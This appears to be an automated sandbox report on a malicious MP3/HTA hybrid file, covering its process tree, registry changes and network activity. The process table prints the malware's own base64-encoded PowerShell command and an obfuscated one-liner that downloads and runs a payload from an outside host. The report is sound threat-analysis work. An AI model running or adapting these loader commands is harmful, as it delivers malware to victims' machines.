
| File name: | 1.mp3.hta |
| Full analysis: | https://app.any.run/tasks/36895327-e7b1-44ff-883d-eeb8d4b95b16 |
| Verdict: | Malicious activity |
| Analysis date: | March 24, 2025, 09:33:48 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | audio/mpeg |
| File info: | Audio file with ID3 version 2.4.0, contains: MPEG ADTS, layer III, v1, 128 kbps, 44.1 kHz, JntStereo |
| MD5: | 76CE45DEFFD4208663E82B5030234882 |
| SHA1: | 0EAFE1F8CBB3873F2FE981B75788B782C3811D97 |
| SHA256: | EEFE7845F2E97D2F56DEEBC80D2AEB975E68BEF05FEDC15DF77A11309F3587DF |
| SSDEEP: | 98304:EeOKzr2HdlPzmUmN13D7jISo49DxhHKpjS0mUW6nvZBxEHAxrqPnsSs14zwtMi65:pL3b |
MALICIOUS
Changes powershell execution policy (Unrestricted)
- powershell.exe (PID: 5892)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 7240)
Changes powershell execution policy
- mshta.exe (PID: 6192)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 6192)
- powershell.exe (PID: 5892)
BASE64 encoded PowerShell command has been detected
- mshta.exe (PID: 6192)
Application launched itself
- powershell.exe (PID: 5892)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 5892)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 5892)
- mshta.exe (PID: 6192)
Base64-obfuscated command line is found
- mshta.exe (PID: 6192)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 5892)
Executes script without checking the security policy
- powershell.exe (PID: 5892)
INFO
Reads the computer name
- vlc.exe (PID: 3304)
Reads Internet Explorer settings
- mshta.exe (PID: 6192)
Disables trace logs
- powershell.exe (PID: 7240)
Checks proxy server information
- powershell.exe (PID: 7240)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7240)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 5892)
Creates or changes the value of an item property via Powershell
- powershell.exe (PID: 5892)
Checks supported languages
- vlc.exe (PID: 3304)
Manual execution by a user
- mshta.exe (PID: 6192)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .mp3 | | | LAME encoded MP3 audio (ID3 v2.x tag) (62.5) |
|---|---|---|
| .mp3 | | | MP3 audio (ID3 v2.x tag) (37.5) |
EXIF
MPEG
| MPEGAudioVersion: | 1 |
|---|---|
| AudioLayer: | 3 |
| AudioBitrate: | 128 kbps |
| SampleRate: | 44100 |
| ChannelMode: | Joint Stereo |
| MSStereo: | On |
| IntensityStereo: | Off |
| CopyrightFlag: | - |
| OriginalMedia: | |
| Emphasis: | None |
| VBRFrames: | 9055 |
| VBRBytes: | 5727907 |
| VBRScale: | 80 |
| Encoder: | LAME3.99r |
| LameVBRQuality: | 2 |
| LameQuality: | - |
| LameMethod: | VBR (new/mtrh) |
| LameLowPassFilter: | 18.5 kHz |
| LameBitrate: | 32 kbps |
| LameStereoMode: | Joint Stereo |
ID3
| Title: | The Prism |
|---|---|
| Artist: | Noe Is Not Unique |
| Track: | 5 |
| RecordingTime: | 2022 |
| Genre: | postgrunge |
| Composer: | Noe Is Not Unique |
| PublisherURL: | http://www.jamendo.com |
| Publisher: | http://www.jamendo.com |
| UserDefinedText: | (Tagging time) 2022-02-21T17:05:50 |
| EncodedBy: | Jamendo:http://www.jamendo.com| LAME |
| SourceURL: | http://www.jamendo.com/en/album/475164 |
| Comment: | http://www.jamendo.com cc_standard |
| FileURL: | http://www.jamendo.com/en/track/1927673 |
| ArtistURL: | http://www.jamendo.com/en/artist/444317 |
| CopyrightURL: | http://creativecommons.org/licenses/by-nc-sa/3.0/ |
| Copyright: | http://creativecommons.org/licenses/by-nc-sa/3.0/ |
| Album: | - |
| Year: | 2022 |
Composite
| DateTimeOriginal: | 2022 |
|---|---|
| AudioBitrate: | 194 kbps |
| Duration: | 0:03:57 (approx) |
Total processes
144
Monitored processes
9
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3304 | "C:\Program Files\VideoLAN\VLC\vlc.exe" --started-from-file C:\Users\admin\Desktop\1.mp3.hta.mp3 | C:\Program Files\VideoLAN\VLC\vlc.exe | explorer.exe | ||||||||||||
User: admin Company: VideoLAN Integrity Level: MEDIUM Description: VLC media player Exit code: 0 Version: 3.0.11 Modules
| |||||||||||||||
| 4724 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5892 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -nop -ep un -E JAB1AGwAVwBWAFEAVQBjAHcAVQAgAD0AIAAnADYAOQA2ADUANwA4ADUAMwA3ADQANgAxADcAMgA3ADQAMgBEADUAMAA3ADIANgBGADYAMwA2ADUANwAzADcAMwAyADAAMgAyADIANAA2ADUANgBFADcANgAzAEEANQA3ADQAOQA0AEUANAA0ADQAOQA1ADIANQBDADUAMwA3ADkANwAzADUANwA0AEYANQA3ADMANgAzADQANQBDADUANwA2ADkANgBFADYANAA2AEYANwA3ADcAMwA1ADAANgBGADcANwA2ADUANwAyADUAMwA2ADgANgA1ADYAQwA2AEMANQBDADcANgAzADEAMgBFADMAMAA1AEMANwAwADYARgA3ADcANgA1ADcAMgA3ADMANgA4ADYANQA2AEMANgBDADIARQA2ADUANwA4ADYANQAyADIAMgAwADIARAA1ADcANgA5ADYARQA2ADQANgBGADcANwA1ADMANwA0ADcAOQA2AEMANgA1ADIAMAA0ADgANgA5ADYANAA2ADQANgA1ADYARQAyADAAMgBEADQAMQA3ADIANgA3ADcANQA2AEQANgA1ADYARQA3ADQANABDADYAOQA3ADMANwA0ADIAMAAyADcAMgBEADQARQA2AEYANQAwADcAMgA2AEYANgA2ADYAOQA2AEMANgA1ADIANwAyAEMAMgA3ADIARAA0ADUANwA4ADYANQA2ADMANwA1ADcANAA2ADkANgBGADYARQA1ADAANgBGADYAQwA2ADkANgAzADcAOQAyADcAMgBDADIANwA1ADUANgBFADcAMgA2ADUANwAzADcANAA3ADIANgA5ADYAMwA3ADQANgA1ADYANAAyADcAMgBDADIANwAyAEQANAAzADYARgA2AEQANgBEADYAMQA2AEUANgA0ADIANwAyAEMAMgA3ADUAMwA1ADYAMgAwADcAMAA2ADYAMgAwADIAOAAyADgAMgA4ADIAOAA1AEIANABFADYANQA3ADQAMgBFADUANwA2ADUANgAyADQAMwA2AEMANgA5ADYANQA2AEUANwA0ADUARAAzAEEAMwBBADQARQA2ADUANwA3ADIAOAAyADkANwBDADQANwA2ADUANwA0ADIARAA0AEQANgA1ADYARAA2ADIANgA1ADcAMgAyADkANwBDADUANwA2ADgANgA1ADcAMgA2ADUAMgBEADQARgA2ADIANgBBADYANQA2ADMANwA0ADcAQgAyADQANQBGADIARQA0AEUANgAxADYARAA2ADUAMgAwADIARAA2ADMANgBDADYAOQA2AEIANgA1ADIANwAyADcAMgBBADcANwA2AEUAMgBBADYANAAyAEEANgA3ADIANwAyADcANwBEADIAOQAyAEUANABFADYAMQA2AEQANgA1ADIAOQAyADkAMwBCADUAMwA1ADYAMgAwADQAQQAzADUAMgAwADIANwAyADcANgA4ADcANAA3ADQANwAwADcAMwAzAEEAMgBGADIARgA2ADIAMgBFADcAOQA2ADUANgAxADYAOQA2AEYAMgBFADcAMwA2ADgANgBGADcAMAAyAEYAMwA2ADYANAAzADAAMwA1ADMAMwAzADUAMwA4ADYAMgAzADMAMwA4ADMAMwA2ADIAMwA1ADYANgAzADYAMwA0ADYANgAzADkAMwA0ADMAOQAzADQANgA0ADMAOQAzADgAMwA2ADMAMwA2ADQANgAxADYANgAzADIANgA1ADYAMQAzADQANgAzADYAMgA2ADYAMwA5ADMANgA2ADYAMwAzADMANQAzADIAMwAxADMAMgA2ADIAMwA0ADMAMwAyAEUANwA2ADcAMwA3ADMAMgA3ADIANwAzAEIANQAzADQAOQAyADAANQA2ADYAMQA3ADIANgA5ADYAMQA2ADIANgBDADYANQAzAEEANQBDADQARgA2AEEAMgAwADIAOAA1AEIANABFADYANQA3ADQAMgBFADUANwA2ADUANgAyADQAMwA2AEMANgA5ADYANQA2AEUANwA0ADUARAAzAEEAMwBBADQARQA2ADUANwA3ADIAOAAyADkAMgA5ADMAQgAyAEUAMgA4ADUANgA2ADEANwAyADYAOQA2ADEANgAyADYAQwA2ADUAMgAwADQANQAyAEEANgBGADYARQA3ADQANgA1ADIAQQAyADAAMgBEADUANgA2ADEAMgA5ADIARQA0ADkANgBFADcANgA2AEYANgBCADYANQA0ADMANgBGADYARAA2AEQANgAxADYARQA2ADQAMgBFADQANwA2ADUANwA0ADQAMwA2AEYANgBEADYARAA2ADEANgBFADYANAAyADgAMgA4ADUANgA2ADEANwAyADYAOQA2ADEANgAyADYAQwA2ADUAMgAwADQANQAyAEEANgBGADYARQA3ADQANgA1ADIAQQAyADAAMgBEADUANgA2ADEAMgA5ADIARQA0ADkANgBFADcANgA2AEYANgBCADYANQA0ADMANgBGADYARAA2AEQANgAxADYARQA2ADQAMgBFADQANwA2ADUANwA0ADQAMwA2AEYANgBEADYARAA2ADEANgBFADYANAA0AEUANgAxADYARAA2ADUAMgA4ADIANwAyADcANAA5ADYARQAyAEEANwAzADcAMwA2ADkAMgBBADIANwAyADcAMgBDADIANAA1ADQANQAyADUANQA0ADUAMgBDADIANAA1ADQANQAyADUANQA0ADUAMgA5ADIAQwA1AEIANQAzADcAOQA3ADMANwA0ADYANQA2AEQAMgBFADQARAA2ADEANgBFADYAMQA2ADcANgA1ADYARAA2ADUANgBFADcANAAyAEUANAAxADcANQA3ADQANgBGADYARAA2ADEANwA0ADYAOQA2AEYANgBFADIARQA0ADMANgBGADYARAA2AEQANgAxADYARQA2ADQANQA0ADcAOQA3ADAANgA1ADcAMwA1AEQAMwBBADMAQQA0ADMANgBEADYANAA2AEMANgA1ADcANAAyADkAMgA4ADUANgA2ADEANwAyADYAOQA2ADEANgAyADYAQwA2ADUAMgAwADQARgA2AEEAMgA5ADIARQA1ADYANgAxADYAQwA3ADUANgA1ADIARQAyADgAMgA4ADQANwA0ADMANAA5ADIAMAA1ADYANgAxADcAMgA2ADkANgAxADYAMgA2AEMANgA1ADMAQQA3ADAANgA2ADIAOQAyAEUANQA2ADYAMQA2AEMANwA1ADYANQAyADkAMgA4ADIAOAA0ADcANAAzADQAOQAyADAANQA2ADYAMQA3ADIANgA5ADYAMQA2ADIANgBDADYANQAzAEEANQBDADQAQQAzADUAMgA5ADIARQA1ADYANgAxADYAQwA3ADUANgA1ADIAOQAyADcAMwBCADIANAA3ADUANAA4ADQAMQA0ADEANgA2ADIAMAAzAEQAMgAwADIANAA2ADUANgBFADcANgAzAEEANAAxADcAMAA3ADAANAA0ADYAMQA3ADQANgAxADMAQgA2ADYANwA1ADYARQA2ADMANwA0ADYAOQA2AEYANgBFADIAMAA3AEEANgAxADQAMgA3ADIAMgA4ADIANAA0ADYANQBBADcAOAA1ADAANgBFADUANgA3ADYANABBADIAQwAyADAAMgA0ADQARAA3ADYANgAxADQAOAA3ADgANgBFADIAOQA3AEIANgAzADcANQA3ADIANgBDADIAMAAyADQANAA2ADUAQQA3ADgANQAwADYARQA1ADYANwA2ADQAQQAyADAAMgBEADYARgAyADAAMgA0ADQARAA3ADYANgAxADQAOAA3ADgANgBFADcARAAzAEIANgA2ADcANQA2AEUANgAzADcANAA2ADkANgBGADYARQAyADAANgA3ADQANAA0ADcANAA0ADQARgA2AEYANgBEADIAOAAyADkANwBCADYANgA3ADUANgBFADYAMwA3ADQANgA5ADYARgA2AEUAMgAwADQARQA3ADcANABDADYANAA1ADEANABBADcAMwA1ADgAMgA4ADIANAA3AEEANgBGADQANgA3ADgANQAyADQANwAyADkANwBCADYAOQA2ADYAMgA4ADIAMQAyADgANQA0ADYANQA3ADMANwA0ADIARAA1ADAANgAxADcANAA2ADgAMgAwADIARAA1ADAANgAxADcANAA2ADgAMgAwADIANAA0AEQANwA2ADYAMQA0ADgANwA4ADYARQAyADkAMgA5ADcAQgA3AEEANgAxADQAMgA3ADIAMgAwADIANAA3AEEANgBGADQANgA3ADgANQAyADQANwAyADAAMgA0ADQARAA3ADYANgAxADQAOAA3ADgANgBFADcARAA3AEQANwBEADYANwA0ADQANAA3ADQANAA0AEYANgBGADYARAAzAEIAJwAgAC0AcwBwAGwAaQB0ACAAJwAoAC4AewAyAH0AKQAnACAAfAAgAFcAaABlAHIAZQAtAE8AYgBqAGUAYwB0ACAAewAkAF8AfQAgAHwAIABGAG8AcgBFAGEAYwBoAC0ATwBiAGoAZQBjAHQAIAB7AFsAYwBoAGEAcgBdACgAWwBjAG8AbgB2AGUAcgB0AF0AOgA6AFQAbwBJAG4AdAAzADIAKAAkAF8ALAAxADYAKQApAH0AOwAkAHUAbABXAFYAUQBVAGMAdwBVACAAPQAgACQAdQBsAFcAVgBRAFUAYwB3AFUAIAAtAGoAbwBpAG4AIAAnACcAOwAgACYAIAAkAHUAbABXAFYAUQBVAGMAdwBVAC4AUwB1AGIAcwB0AHIAaQBuAGcAKAAwACwAMwApACAAJAB1AGwAVwBWAFEAVQBjAHcAVQAuAFMAdQBiAHMAdAByAGkAbgBnACgAMwApAA== | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6192 | "C:\Windows\SysWOW64\mshta.exe" "C:\Users\admin\Desktop\1.mp3.hta" {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}{1E460BD7-F1C3-4B2E-88BF-4E770A288AF5} | C:\Windows\SysWOW64\mshta.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7240 | "C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -ExecutionPolicy Unrestricted -Command SV pf (((([Net.WebClient]::New()|Get-Member)|Where-Object{$_.Name -clike'*wn*d*g'}).Name));SV J5 'https://b.yeaio.shop/6d05358b383b5f64f9494d9863daf2ea4cbf96f35212b43.vss';SI Variable:\Oj ([Net.WebClient]::New());.(Variable E*onte* -Va).InvokeCommand.GetCommand((Variable E*onte* -Va).InvokeCommand.GetCommandName('In*ssi*',$TRUE,$TRUE),[System.Management.Automation.CommandTypes]::Cmdlet)(Variable Oj).Value.((GCI Variable:pf).Value)((GCI Variable:\J5).Value) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7324 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7336 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7368 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7648 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
12 306
Read events
12 289
Write events
17
Delete events
0
Modification events
| (PID) Process: | (6192) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6192) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (6192) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (7240) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (7240) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (7240) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (7240) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (7240) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (7240) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (7240) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
4
Suspicious files
4
Text files
7
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3304 | vlc.exe | — | ||
MD5:— | SHA256:— | |||
| 3304 | vlc.exe | C:\Users\admin\AppData\Roaming\vlc\ml.xspf.tmp3304 | xml | |
MD5:781602441469750C3219C8C38B515ED4 | SHA256:81970DBE581373D14FBD451AC4B3F96E5F69B79645F1EE1CA715CFF3AF0BF20D | |||
| 3304 | vlc.exe | C:\Users\admin\AppData\Roaming\vlc\vlc-qt-interface.ini | text | |
MD5:44EE2874FC328EE6F00406A051CCA278 | SHA256:C9C6A657687B1435F5AA3B07C1F902AFBAE5CE509F8D83523F896499A464F3DB | |||
| 3304 | vlc.exe | C:\Users\admin\AppData\Roaming\vlc\vlc-qt-interface.ini.tA3304 | text | |
MD5:44EE2874FC328EE6F00406A051CCA278 | SHA256:C9C6A657687B1435F5AA3B07C1F902AFBAE5CE509F8D83523F896499A464F3DB | |||
| 3304 | vlc.exe | C:\Users\admin\AppData\Roaming\vlc\ml.xspf | xml | |
MD5:781602441469750C3219C8C38B515ED4 | SHA256:81970DBE581373D14FBD451AC4B3F96E5F69B79645F1EE1CA715CFF3AF0BF20D | |||
| 3304 | vlc.exe | C:\Users\admin\AppData\Roaming\vlc\vlc-qt-interface.ini.UI3304 | text | |
MD5:E9F4E91B63F3C7E4BA37565B23D65A04 | SHA256:164446169C1DAA53D9C6BC39DCB2DA6EF1C95E0FD3C0E16C1560AC031E7A5E33 | |||
| 5892 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:2A819AD7478E466FDD01ACBBCAEB23E6 | SHA256:CFB503055E91514D01ECB424A4467AE561850F5552A34E450442262A27366F97 | |||
| 7240 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_sddadwzo.2ct.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5892 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_4nadglhq.moj.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3304 | vlc.exe | C:\Users\admin\AppData\Roaming\vlc\vlc-qt-interface.ini.lock | text | |
MD5:F936AB97402DD33D022EF8FBEA99D2C3 | SHA256:0A613CB1EAD96E902E4FDB1D42FB7ADE23669F55C4F700ADDF25E2A989A2A15A | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
34
DNS requests
20
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
3304 | vlc.exe | GET | 200 | 65.108.45.53:80 | http://mb.videolan.org/ws/2/recording/?query=artist%3A%22Noe%20Is%20Not%20Unique%22%20AND%20recording%3A%22The%20Prism%22 | unknown | — | — | malicious |
3304 | vlc.exe | GET | 301 | 142.250.74.206:80 | http://images.google.com/images?q=Noe%20Is%20Not%20Unique%20The%20Prism%20cover | unknown | — | — | whitelisted |
3304 | vlc.exe | GET | 301 | 142.250.74.206:80 | http://images.google.com/search?q=Noe+Is+Not+Unique+The+Prism+cover&tbm=isch | unknown | — | — | whitelisted |
3304 | vlc.exe | GET | 200 | 142.250.185.68:80 | http://www.google.com/search?q=Noe+Is+Not+Unique+The+Prism+cover&tbm=isch | unknown | — | — | whitelisted |
3304 | vlc.exe | GET | 200 | 65.108.45.53:80 | http://mb.videolan.org/ws/2/recording/?query=artist%3A%22Noe%20Is%20Not%20Unique%22%20AND%20recording%3A%22The%20Prism%22 | unknown | — | — | malicious |
3304 | vlc.exe | GET | 301 | 142.250.74.206:80 | http://images.google.com/images?q=Noe%20Is%20Not%20Unique%20The%20Prism%20cover | unknown | — | — | whitelisted |
3304 | vlc.exe | GET | 301 | 142.250.74.206:80 | http://images.google.com/search?q=Noe+Is+Not+Unique+The+Prism+cover&tbm=isch | unknown | — | — | whitelisted |
2320 | backgroundTaskHost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.16.164.120:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
3216 | svchost.exe | 40.113.103.199:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 40.126.32.133:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
3304 | vlc.exe | 65.108.45.53:80 | mb.videolan.org | Hetzner Online GmbH | FI | malicious |
3304 | vlc.exe | 142.250.74.206:80 | images.google.com | GOOGLE | US | whitelisted |
3304 | vlc.exe | 142.250.185.68:80 | www.google.com | GOOGLE | US | whitelisted |
7084 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
mb.videolan.org |
| malicious |
images.google.com |
| whitelisted |
www.google.com |
| whitelisted |
arc.msn.com |
| whitelisted |